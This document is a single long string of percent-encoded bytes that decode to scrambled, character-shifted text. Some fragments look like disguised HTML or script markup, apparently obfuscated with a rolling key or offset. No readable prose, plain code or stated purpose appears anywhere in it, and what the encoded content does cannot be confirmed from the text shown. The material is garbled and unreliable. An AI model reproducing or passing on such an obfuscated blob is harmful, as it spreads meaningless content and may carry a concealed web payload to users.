a%64%73%71%28%6a%73%26%34%2d%34%26%3e%6c%62%34%36%35%2f%31%25%6b%72%24%16%66%7a%3c%21%71%64%72%69%67%71%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%6d%66%60%63%22%19%64%70%6c%67%3c%24%69%74%7a%64%73%71%28%6a%73%26%32%31%28%3d%33%6c%63%60%63%32%2c%2d%38%2f%69%77%28%19%68%72%3c%22%74%61%70%60%6d%73%24%34%3d%63%68%6d%69%19%72%65%63%3e%21%6a%78%62%63%6e%60%60%27%1c%66%79%66%65%39%28%66%7a%72%64%70%74%2d%68%7a%2c%30%35%24%35%3a%35%63%35%62%34%60%24%32%2d%6c%7b%27%17%60%72%3f%27%71%63%79%6a%6f%76%28%3b%33%6b%68%6e%6c%1c%70%6c%69%3c%24%66%77%6c%65%64%70%64%64%20%17%65%71%61%6c%3a%29%60%72%71%62%70%73%26%6b%72%2b%39%2b%69%64%31%2c%30%67%61%3e%2e%30%28%60%74%29%3d%3b%68%6e%6e%6b%17%73%64%6e%35%27%67%71%64%66%62%70%63%6f%23%1f%62%78%62%6d%3c%21%63%74%71%65%7b%70%2e%6c%7b%28%38%2f%2d%33%65%37%35%6b%60%62%65%25%36%25%69%72%22%3b%38%6a%60%6f%6a%1a%78%62%63%3c%21%6c%77%67%64%6c%71%62%62%28%19%6f%71%64%66%3a%22%61%7a%70%64%76%7b%28%61%72%2e%33%35%2e%65%3d%62%36%32%3f%64%6a%2c%30%2e%6f%71%20%35%39%6b%6d%64%6c%17%71%64%68%3a%22%6e%79%66%65%61%7a%64%6f%21%1f%64%77%67%64%34%23%60%77%7b%62%7b%72%2e%6a%74%2d%31%3c%2f%61%34%31%32%6a%31%60%34%2a%33%2c%61%70%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%63%6c%73%62%64%27%1c%66%79%66%65%39%28%66%7a%72%64%70%74%2d%68%7a%2c%30%30%24%63%68%33%37%62%29%37%61%24%32%2d%6c%7b%27%35%3b%6b%6b%6b%69%1e%79%66%6b%39%28%69%79%64%65%67%75%61%66%29%1d%67%74%6d%63%34%21%60%71%74%67%72%7a%2c%69%77%27%36%3e%2d%31%61%36%30%65%6b%33%62%29%39%2b%61%72%21%3e%3d%68%69%65%68%1f%74%6d%6d%34%21%6f%72%62%66%65%7b%60%67%24%16%61%79%64%65%3f%27%63%73%7a%66%73%77%27%6f%7a%2e%30%34%2b%35%36%39%2d%64%64%3a%31%24%30%2d%6a%74%22%3c%33%69%68%68%63%19%79%64%6b%3f%27%6c%70%6c%67%64%76%6b%61%29%1f%67%72%62%66%3d%29%62%72%77%6d%75%7a%2e%69%71%28%33%39%25%31%64%67%26%65%30%36%64%2f%36%2e%68%7a%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%6c%62%7b%62%67%22%19%64%70%6c%67%3c%24%69%74%7a%64%73%71%28%6a%73%26%30%2d%34%6c%3e%3a%38%38%34%64%2f%31%25%6b%72%24%34%3d%63%68%6d%69%19%72%65%63%3e%21%6a%78%62%6d%64%73%61%61%22%1e%6f%73%64%60%35%27%68%72%72%67%75%71%2f%61%70%2e%31%24%30%68%38%33%34%31%63%62%24%32%2d%6c%7b%27%35%3b%6b%6b%6b%69%1e%79%66%6b%39%28%69%79%64%65%67%75%61%66%29%1d%67%74%6d%63%34%21%60%71%74%67%72%7a%2c%69%77%27%33%25%36%63%33%65%31%63%27%2d%2c%35%24%6f%7a%21%3d%38%6d%6b%6c%62%1d%71%61%62%3a%29%6f%71%67%63%67%72%6a%65%21%1a%6e%77%6c%65%3c%22%66%71%73%6c%71%72%2b%60%74%26%37%2d%33%29%30%2e%30%62%30%60%25%36%25%69%72%22%3b%0f%08%17%1d%1f%1a%32%6d%60%6d%6a%1c%77%67%6a%34%23%72%76%71%6d%6c%72%67%67%62%70%20%17%65%71%61%6c%3a%29%60%72%71%62%70%73%26%60%72%77%27%29%25%72%73%7b%6d%67%73%25%30%2f%34%6c%62%3b%32%30%2f%36%2e%63%7a%70%21%38%05%0f%17%1f%3b%2d%61%67%61%6b%3f%0c%0c%16%19%33%61%6e%60%7e%3e%0d%01%1d%1f%1a%16%3d%6b%68%75%1c%6e%60%3d%29%62%6f%6a%28%19%6b%60%73%63%2a%71%65%79%77%64%74%25%77%6c%6d%63%67%77%67%62%34%23%73%74%7d%62%29%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%6f%60%65%62%2f%77%79%62%6f%6a%6d%77%29%3d%3b%6e%66%76%1e%6a%69%60%77%7b%3a%29%6d%60%76%67%63%70%17%6f%60%70%68%66%79%2c%63%63%77%69%1e%69%64%2c%66%69%77%62%1f%6d%63%73%62%61%79%2e%64%72%66%66%65%63%2c%6f%65%22%3c%33%63%74%76%7a%68%65%1f%73%7b%69%67%3d%29%63%74%76%7a%68%65%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%53%6d%60%65%6a%6c%1d%6d%65%7c%6e%6e%60%73%6b%68%6e%20%17%60%6b%65%7b%74%34%21%6d%63%73%62%61%79%2e%73%6b%6f%60%63%64%71%22%3b%38%73%67%62%6d%1a%6b%6d%68%72%72%3f%27%6e%61%7d%63%60%74%25%75%66%66%66%68%62%72%2d%60%60%6e%68%28%3b%33%2e%72%6c%66%6e%3c%33%2c%61%71%7a%75%66%6d%3d%1c%3d%63%1e%6f%73%64%60%35%27%60%6d%63%67%71%2e%66%7b%6e%21%1a%69%77%60%60%2c%61%72%72%70%6c%6f%73%39%28%69%68%66%64%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%1e%6a%69%60%77%7b%3a%29%6d%60%76%67%63%70%24%63%71%65%64%65%17%71%6e%77%75%67%70%24%69%68%68%63%2a%6c%77%60%61%75%2f%61%6a%71%68%70%6d%19%79%6e%74%70%62%72%2d%63%6a%6d%6f%25%66%6a%73%68%76%62%22%3c%33%70%75%63%16%73%60%64%76%62%68%74%3d%29%2d%1f%2a%16%36%3d%1f%30%36%27%1c%77%60%61%73%62%35%27%38%64%6c%22%19%64%65%60%64%67%76%35%27%38%64%6c%22%19%66%6f%6a%76%72%65%68%6d%6c%3c%21%66%66%68%73%6c%23%1f%74%67%6d%6c%3c%21%6b%6a%65%20%17%62%71%6d%69%2a%63%60%61%67%6d%3f%20%6f%6c%74%77%6d%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%67%6e%77%74%67%1e%69%2e%68%67%67%6b%17%61%68%22%3b%38%67%35%39%6f%65%7a%61%17%65%68%68%6d%2f%70%7c%69%64%39%28%62%7d%64%6d%6d%65%60%20%17%61%3c%24%45%37%17%30%32%2e%32%56%37%6f%32%75%30%24%32%68%2d%34%2e%32%1c%2e%17%2d%1f%2a%16%2b%3c%2d%34%64%3e%63%2c%3c%2f%34%1a%26%19%27%1f%2f%1c%2b%37%2d%25%36%55%33%6e%36%7d%35%2d%37%66%33%2c%3c%1d%30%28%3d%19%27%1f%2f%1c%36%2f%31%25%36%1f%35%24%32%6f%2c%38%43%36%2e%35%17%32%2d%31%16%29%17%2f%1f%33%19%32%1e%38%30%2d%31%70%6a%38%30%2c%33%36%56%34%63%2e%31%29%38%53%39%2d%34%63%2b%37%2c%3c%1d%2f%1a%26%19%38%1f%2d%37%2a%2e%35%6f%32%60%28%3d%2b%3c%1f%2f%1c%29%1c%31%17%2f%34%28%3d%7f%29%3d%3b%2d%69%63%72%6f%3f%3b%6a%69%75%6f%1f%65%6b%6d%68%2d%79%76%6b%61%35%27%6c%75%64%6e%68%60%62%29%1d%63%39%28%4a%3e%2d%31%3b%34%1c%31%25%36%60%35%16%36%17%2f%1f%2c%19%33%1e%38%2f%33%35%3a%19%27%6b%35%2e%33%30%37%17%37%2d%30%3a%33%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3e%2f%37%2e%30%2c%36%43%35%1f%34%24%37%27%36%1f%33%2b%31%35%3b%1d%37%28%3e%32%3b%60%2d%37%2b%37%1e%27%1d%30%1a%39%2a%25%36%2f%34%2a%2e%37%27%35%4b%33%24%37%30%32%1f%33%2b%37%78%29%3f%3b%2b%66%66%7b%67%3d%38%28%65%3c%33%2c%72%70%6f%3b%33%2e%60%3e%19%38%62%60%77%1f%6d%6a%3a%29%6d%60%76%58%61%6f%63%69%60%6a%7b%62%29%1f%62%68%66%71%73%34%23%6d%65%7c%67%68%71%2c%61%68%68%6a%68%6d%72%61%16%64%66%6b%6b%63%69%71%65%29%1d%72%76%71%6d%6c%3c%21%60%6e%71%6e%63%62%78%3c%64%68%65%64%3a%22%3b%38%75%63%1d%62%6e%69%74%7a%3c%21%6e%66%76%60%68%73%2c%68%69%73%29%3d%3b%68%6e%1c%63%63%62%72%77%35%27%65%60%75%2f%6e%70%65%64%23%3d%3e%69%19%6f%71%64%66%3a%22%20%17%71%60%74%6f%62%7b%3c%21%5d%74%67%6a%6d%23%1f%67%62%66%7a%72%3c%22%6b%63%74%24%69%68%68%63%27%35%42%71%7b%69%70%6f%25%40%71%61%69%75%66%71%3b%2d%66%3e%3a%26%69%68%38%32%28%7c%6b%3d%1c%3d%77%6a%17%60%6b%65%7b%74%34%21%6d%63%73%62%61%79%2e%6d%65%7c%19%64%6b%2c%63%72%70%6f%29%3f%3b%6e%61%19%6a%6b%60%71%74%3f%20%65%62%75%29%61%75%6c%6c%21%3e%3d%63%1e%6f%73%64%60%35%27%60%6d%63%67%71%2e%66%7b%6e%21%1a%69%77%60%60%2c%61%72%72%70%6c%6f%73%39%28%69%68%66%64%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%1e%6a%69%60%77%7b%3a%29%6d%60%76%2a%68%69%65%68%1f%74%67%72%7b%64%71%2f%6d%6b%6c%62%2e%64%72%69%64%7b%2c%60%61%75%6b%74%6c%1d%71%6b%7d%75%6c%71%2c%68%6e%6e%6b%24%62%62%76%61%73%6c%1f%60%61%75%6b%74%6c%23%3d%42%67%6a%6c%3b%2e%63%3b%38%2f%63%6a%3d%1a%32%6d%60%1f%62%68%66%71%73%34%23%6d%65%7c%2a%60%73%64%6f%27%3e%3a%68%1d%67%74%6d%63%34%21%65%63%76%2d%62%6c%60%71%7d%66%75%25%67%73%6f%6d%22%1e%7b%62%71%63%6d%75%34%21%5e%71%62%68%64%29%1d%62%6e%69%74%7a%3c%21%6e%66%76%2d%63%6a%6d%6f%28%3b%58%25%40%38%28%63%3c%33%2c%6b%6d%34%19%33%6b%68%1c%64%68%61%7a%70%3c%24%64%66%7d%2c%68%70%62%6f%20%35%39%60%1a%6e%77%6c%65%3c%22%61%70%72%67%3b%2e%2b%69%6e%64%64%6d%60%62%76%65%63%6c%6f%61%78%2b%64%6b%2e%22%19%72%65%63%3e%21%68%67%68%67%64%6d%67%77%22%1e%7b%62%71%63%6d%75%34%21%5e%62%6d%63%6c%62%23%1f%67%62%66%7a%72%3c%22%6b%63%74%24%69%68%68%63%27%35%3b%72%6f%66%68%6a%35%41%64%70%6d%6d%66%6f%64%72%3d%2d%73%64%62%6b%6e%34%3d%26%60%3d%38%28%68%69%35%39%2e%71%62%3b%33%2e%63%6b%73%3e%3a%26%6f%60%70%34%19%33%63%68%76%3b%38%62%60%77%1f%67%62%66%7a%72%3c%22%6f%77%6d%69%6c%73%74%67%6b%17%6c%61%2f%29%1c%77%60%73%64%76%69%69%24%66%71%63%65%6b%65%65%71%1f%6c%7d%6a%69%6e%73%72%68%6e%2d%6d%69%74%6d%6a%19%7b%64%77%70%2a%75%66%60%71%64%24%34%3d%6b%68%75%1c%64%68%61%7a%70%3c%24%6b%68%65%73%60%6b%6b%67%70%29%3f%3b%62%39%19%6a%6b%60%71%74%3f%20%6b%6a%72%6a%62%66%70%2c%32%22%3b%0f%08%00%40%51%41%49%55%4c%1f%58%4d%52%52%1e%4a%53%58%4a%5a%48%33%2e%67%33%3b%38%6e%17%60%6b%65%7b%74%34%21%6b%67%66%60%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%42%74%6d%66%7b%64%1f%63%19%42%45%47%33%2f%1a%5a%68%62%64%6d%1c%44%72%79%67%71%6e%1a%7f%6e%7b%67%1f%70%61%67%1e%65%66%76%1a%5b%6a%68%71%73%1c%44%6d%6c%7b%73%60%67%7a%19%6d%6e%71%1c%47%47%4e%39%2d%1f%56%67%6c%6c%6d%1f%75%6e%70%66%17%76%72%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%69%71%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%4b%6d%1e%63%6c%66%6d%64%2b%17%4d%6e%1c%74%67%72%7c%6d%2d%1a%44%68%17%62%6e%60%6e%6e%67%17%73%64%75%7d%6e%79%64%63%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%3b%2e%6c%3b%1c%3a%6f%73%1f%67%62%66%7a%72%3c%22%6a%7b%2d%3c%23%3d%1a%32%69%35%3b%60%1c%61%72%65%6d%3e%21%62%7a%75%67%72%39%2d%28%75%61%25%69%68%68%63%28%62%31%35%75%36%74%20%17%71%60%74%6f%62%7b%3c%21%5d%67%68%61%65%68%21%1a%6b%6d%68%72%72%3f%27%62%72%65%1d%6c%7d%25%37%17%6f%78%2f%34%1c%6e%7f%2e%34%1a%7a%62%7f%73%2c%77%69%6c%65%79%60%60%77%6d%19%69%73%6d%2f%74%77%63%6a%66%72%77%16%67%7b%6d%2c%68%60%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%79%64%60%70%62%1c%40%4c%4d%31%2a%16%55%66%6a%64%6e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%68%3f%1f%3e%69%19%6f%71%64%66%3a%22%23%67%73%68%67%61%6b%6e%21%1f%61%6d%63%73%7a%3e%21%64%7a%6b%17%61%73%6e%2a%68%67%17%63%73%68%25%68%7c%73%6b%6b%6b%67%2d%63%6a%66%62%7a%19%67%78%2c%31%19%6c%76%24%36%1f%76%6d%71%7b%2c%74%6c%69%67%70%6a%62%72%61%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4c%70%60%60%68%68%6f%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%33%2e%60%3e%3d%2d%6e%35%39%2e%66%61%73%35%3b%2e%60%6e%76%3c%17%39%63%6d%7c%19%60%63%3c%22%61%6d%77%24%6a%73%29%7f%68%79%6a%72%22%19%61%6a%68%70%72%39%28%77%66%76%1f%6f%71%2f%2e%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%6e%61%29%3b%19%6a%6e%6b%2f%6d%65%2d%3f%1d%6e%60%6c%74%6c%73%2c%68%60%2f%30%29%3f%3b%62%38%19%6a%6b%60%71%74%3f%20%67%2e%34%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%64%72%19%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%75%67%76%7b%2e%63%65%78%6c%29%3d%47%6d%70%1c%69%7b%1d%76%6b%78%6c%7a%3b%2e%64%37%3e%1e%33%65%33%1a%6b%6d%68%72%72%3f%27%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%23%3d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%42%72%62%63%72%6c%1d%60%1a%48%42%47%31%2f%1c%55%6d%6b%6c%6f%1f%73%61%75%6f%1f%74%71%2b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%3a%26%65%33%38%16%3d%67%1f%62%68%66%71%73%34%23%73%61%7e%75%24%62%64%6e%75%67%70%17%67%6e%68%7a%2a%7e%64%68%65%61%70%2d%63%6a%66%62%7a%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%45%68%70%68%6e%71%19%6b%64%6f%68%68%7b%1e%5a%6e%60%74%7a%19%4a%6e%6d%70%77%63%63%7b%1d%65%6b%78%19%68%1f%54%6e%6d%6b%6d%60%71%64%66%16%54%7c%6f%6f%68%7e%28%1e%46%74%6d%65%68%6d%6c%1f%40%61%64%67%73%7a%29%1f%49%61%6b%7b%60%61%68%62%28%1e%49%76%71%68%69%67%63%64%1f%42%42%4c%30%27%1d%53%6b%63%62%65%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%33%63%71%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%4e%68%1c%6a%66%64%68%68%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%4b%6d%1e%7a%66%73%71%66%2b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4e%6f%17%60%6e%66%61%6b%6e%1f%71%67%76%77%69%79%66%63%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%6f%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%64%68%75%2d%60%71%2c%73%67%77%62%72%2c%70%66%62%6a%6c%23%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%71%6b%7f%27%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%7b%64%77%70%2a%61%65%65%71%64%74%16%64%66%6b%2c%68%60%2f%31%27%1d%6e%60%6c%74%6c%73%2c%68%60%2f%31%29%3f%3b%65%16%74%60%79%64%3f%27%68%67%29%1d%67%74%6d%63%34%21%22%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%3c%33%2c%60%38%16%19%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%70%66%74%21%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%67%6d%24%6b%66%2f%35%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%63%68%73%63%1a%65%67%24%32%1f%62%60%2f%6a%60%64%67%76%16%67%66%71%63%67%77%2f%6a%60%64%67%76%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%62%6f%6b%7a%21%38%32%26%24%2c%2c%2f%3b%38%21%24%2e%2c%29%34%3d%6f%33%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%6b%75%68%65%17%67%6e%68%7a%2a%7e%64%68%65%61%70%2d%63%6a%66%62%7a%19%7b%64%77%70%2a%61%65%65%71%64%74%28%3b%33%6f%1f%61%6d%63%73%7a%3e%21%62%39%19%64%61%2c%32%27%3e%3a%7a%77%66%1a%7c%6e%6c%76%61%6d%71%3f%20%27%1d%2f%1a%39%33%17%30%35%22%19%75%69%6b%71%67%39%28%36%6c%6c%21%1c%61%67%69%6e%65%73%39%28%36%6c%6c%21%1c%63%6d%63%7c%70%60%64%62%62%34%21%65%63%6d%71%65%29%1d%71%6b%62%62%34%21%68%6f%60%22%1e%68%73%68%65%25%6d%68%61%64%68%3a%22%77%68%69%6b%61%7a%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%76%60%68%6d%67%72%17%6e%2c%36%16%67%24%68%62%6d%6b%1c%60%60%23%3d%3e%6f%3b%33%6f%60%70%61%1c%62%34%23%4c%2a%16%34%68%31%1f%32%19%2c%1e%27%1d%30%1a%38%2a%39%67%30%31%2b%37%61%25%36%2d%31%16%29%17%2f%1f%33%19%2c%1e%38%45%30%31%7c%37%68%30%1f%33%19%2c%1e%27%1d%30%1a%39%19%38%75%37%2e%32%63%31%25%36%1f%35%24%32%17%2f%1f%2c%19%33%2d%38%2f%34%1a%39%2b%3c%67%2c%33%37%43%30%25%36%1f%34%24%32%17%2f%1f%2c%19%33%1e%27%1d%30%34%24%32%5d%32%79%6f%36%1c%31%25%34%32%34%5c%36%39%2d%34%43%36%2e%35%17%32%2d%31%16%29%17%2f%1f%2c%19%32%2c%3c%1d%30%36%6e%36%39%60%2d%37%2b%37%1e%27%1d%2f%1a%26%19%25%34%2c%2e%32%56%35%4f%33%60%35%24%3e%30%1f%30%2e%3e%3b%1e%27%1d%2f%1a%39%2a%38%2c%2d%32%33%34%78%44%32%1f%37%69%36%17%30%1f%2c%19%2c%1e%27%1d%30%1a%39%61%38%31%55%32%41%32%61%38%1d%30%1a%26%19%27%1f%2f%2f%36%1c%31%71%23%3d%3e%27%69%68%73%67%3e%3d%2d%67%35%39%2e%77%7c%60%35%3b%2e%6c%3b%1c%3a%67%3f%48%68%7b%75%68%6b%6b%1c%4a%67%72%68%4e%60%77%63%3d%26%6f%3d%38%28%64%32%35%1d%3b%6a%16%64%63%60%72%71%3a%22%63%68%73%63%29%7a%62%7f%73%1f%70%62%74%72%24%60%64%68%7a%62%79%21%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%5e%66%74%1f%6a%72%71%72%17%6f%64%61%6a%19%7b%6e%1f%6b%6b%71%72%68%69%6b%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%3a%68%1d%67%74%6d%63%34%21%2d%2e%28%6b%6c%6b%66%77%28%6e%75%64%21%1f%70%66%72%67%6c%71%3c%24%57%67%63%60%6d%69%27%1c%63%63%62%72%77%35%27%7b%64%77%70%2a%72%65%7a%66%73%24%34%4a%6c%73%60%4f%66%71%6b%33%2c%60%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%60%6f%1f%7d%67%72%79%1f%6f%64%68%6e%65%25%1d%56%61%16%70%60%6b%6b%1c%60%6b%74%6c%1d%73%62%6d%19%63%6e%66%6b%6b%1c%69%65%67%6e%74%65%66%7b%68%6e%6e%19%75%66%6c%6f%0c%0c%01%0e%00%08%08%7b%68%77%70%17%51%6e%6f%6d%6b%17%68%72%1c%77%67%61%6b%7a%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%3b%2d%69%3e%3a%26%61%68%70%34%3d%28%2c%2c%2f%2a%3e%3a%28%2e%2c%29%25%3b%33%2e%63%6b%73%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%64%66%6b%2c%68%60%2f%32%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%60%60%74%6a%19%64%61%2c%31%19%62%67%24%69%68%63%6e%75%17%61%6e%72%65%67%70%24%69%68%63%6e%75%29%3d%3b%23%2a%2f%2d%24%3f%3b%25%25%2a%24%2c%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%2d%69%6c%63%7d%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%67%30%19%61%6a%68%70%72%39%28%64%68%71%63%2f%75%6b%72%63%66%1f%60%67%6b%7b%2c%76%67%6e%65%66%7b%2e%6b%6d%6f%61%7b%1f%73%67%71%70%2d%6a%66%6d%76%6d%77%29%3d%3b%6c%19%61%6a%68%70%72%39%28%61%38%1f%6c%62%2a%32%20%35%39%72%70%6f%19%7d%68%64%75%67%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%60%74%6a%19%6a%67%64%61%6c%68%69%7a%71%21%1a%7e%6a%63%6d%72%3f%27%64%72%7b%6d%39%2b%27%70%7e%76%2d%75%34%2e%6f%79%64%2e%34%26%29%27%2e%72%76%60%22%1e%6d%6a%6b%6e%35%27%6a%74%71%72%62%6e%72%4a%6c%6b%6b%78%27%17%62%6b%63%74%71%3d%29%63%68%29%6b%66%79%63%2c%61%61%67%63%62%69%68%77%7a%19%64%2c%33%1c%67%2f%69%6a%6c%6d%1a%68%6e%29%3d%3b%65%3b%38%6e%68%71%67%1a%6a%3a%29%4c%30%30%2b%37%1e%3a%62%2d%31%24%32%17%2f%1f%2c%19%33%1e%25%36%2d%31%7c%3e%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3c%2d%34%64%2a%33%33%68%2f%34%28%3d%19%27%1f%2f%1c%36%2f%2c%3c%2e%2d%31%7c%2a%30%60%2d%37%2b%37%1e%27%1d%2f%1a%39%19%25%34%2c%2e%32%64%31%3a%7b%6c%29%39%34%24%30%40%33%2b%37%1e%38%2f%34%1a%26%19%27%1f%2f%1c%29%1c%33%25%36%75%3d%49%36%25%34%1f%33%2b%37%1e%27%1d%2f%1a%26%19%38%2d%34%1c%36%30%66%38%30%60%35%24%32%17%30%2d%37%19%2c%1e%27%1d%2f%1a%39%2b%3c%2c%30%2e%32%76%2d%30%42%30%28%3d%19%38%2d%34%1c%29%1c%2e%17%2d%1f%35%3a%2b%3c%1f%31%64%2a%33%33%71%23%3d%3e%27%69%68%73%67%3e%3d%6c%61%7b%65%1f%66%35%27%44%36%1f%37%2b%37%61%25%36%2d%31%16%29%17%2f%1f%33%19%2e%35%24%2f%34%62%3d%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%26%19%38%67%2c%37%66%2e%35%25%36%1f%2a%16%29%17%30%2c%2e%32%2f%2c%3c%7b%6c%29%39%2b%3b%38%35%2f%2b%34%35%3b%62%2d%31%24%32%17%2f%1f%2c%19%33%1e%27%1d%2d%33%26%31%63%2c%30%2e%32%1c%31%25%36%60%28%3d%2b%3c%1f%2f%1c%29%1c%31%24%2f%36%2a%3e%19%27%6b%2c%2e%32%2f%2c%3c%62%2d%31%24%32%17%2f%1f%33%19%33%1e%25%34%2f%32%25%2b%3e%2f%37%68%2b%33%32%3d%2f%30%36%3f%19%38%2d%30%30%33%2f%31%25%32%33%33%69%2b%3c%2d%34%1c%29%1c%2e%17%32%1f%28%3f%29%3f%1f%2f%7a%4a%35%1e%30%2f%34%65%24%32%25%34%1f%2c%19%2c%1e%38%1d%2d%31%25%2b%3c%67%34%63%2b%37%2c%3c%1d%2f%1a%26%19%38%1f%2f%1c%36%64%2d%3c%62%2d%31%24%32%17%2f%1f%2c%19%33%2d%25%36%2c%28%3d%7f%64%2c%30%2e%35%3b%34%24%2f%37%31%3a%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%26%19%25%36%2f%34%6d%2f%31%25%36%1f%35%24%32%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3e%2f%37%1c%29%68%2d%25%36%2c%28%3d%66%25%34%2d%37%19%2c%1e%27%1d%30%1a%24%30%27%37%2c%2e%30%2c%36%63%2f%30%36%3c%2b%38%33%36%1c%36%2e%31%3b%37%2c%35%24%36%3b%36%60%2e%32%2e%35%17%2d%1f%2a%16%36%17%2d%36%2c%31%1c%2e%71%23%3d%3e%27%69%68%73%67%3e%3d%2d%67%35%39%2e%77%7c%60%35%3b%2e%6c%3b%1c%0d%01%0a%08%0d%01%3d%67%3d%52%67%6b%60%1e%4b%66%73%65%61%6d%7a%3b%2e%6c%3b%38%2f%6f%31%3d%1a%32%69%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7b%64%77%70%19%70%65%7f%71%2c%67%6d%6b%7b%64%71%22%3b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%52%64%6e%75%1c%72%66%1d%74%77%16%7e%66%74%71%1c%69%72%65%6d%66%71%74%6d%65%17%53%6e%69%62%6e%1e%65%62%6c%61%22%19%6b%64%62%6b%6a%63%6a%7a%29%1f%77%71%6a%69%6e%6b%1c%66%6e%62%17%6a%62%6b%64%2b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%42%62%67%68%7a%64%1f%7b%68%77%70%17%70%74%6a%66%6d%70%1f%60%6e%65%1c%52%66%68%64%68%16%75%70%6f%64%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%3b%2b%66%3b%33%2e%63%6b%73%3e%3a%28%2e%2c%29%25%3b%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%63%66%69%2c%6e%6f%2a%3b%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%1e%64%63%2c%37%16%67%6e%2c%6b%6b%60%64%72%17%63%6e%74%6a%62%79%2c%6b%6b%60%64%72%29%3f%3b%25%25%2a%24%2c%3d%38%26%2f%2d%24%2e%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%62%65%78%65%24%61%6e%60%7e%22%3c%33%22%2c%29%25%2a%35%3b%20%2f%2a%2f%2d%35%39%67%36%16%64%63%60%72%71%3a%22%63%68%73%63%29%7a%6e%7b%6b%64%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%1d%73%61%7e%75%24%62%64%6e%75%67%70%